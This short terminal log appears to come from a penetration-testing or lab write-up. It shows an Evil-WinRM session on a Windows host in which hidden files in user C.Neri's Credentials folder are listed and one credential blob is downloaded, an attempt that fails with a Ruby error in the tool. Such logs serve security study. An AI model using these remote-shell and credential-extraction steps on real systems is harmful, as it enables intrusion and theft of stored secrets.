 *Evil-WinRM* PS C:\Users\C.Neri\appdata\roaming\microsoft\Credentials> gci -hidden
Directory: C:\Users\C.Neri\appdata\roaming\microsoft\Credentials
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-          6/7/2024   5:08 PM            430 C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\C.Neri\appdata\roaming\microsoft\Credentials> download C4BB96844A5C9DD45D5B6A9859252BA6
Info: Downloading C:\Users\C.Neri\appdata\roaming\microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 to C4BB96844A5C9DD45D5B6A9859252BA6
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\C.Neri\appdata\roaming\microsoft\Credentials>